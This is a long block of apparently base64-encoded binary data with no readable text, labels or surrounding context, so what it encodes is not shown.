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
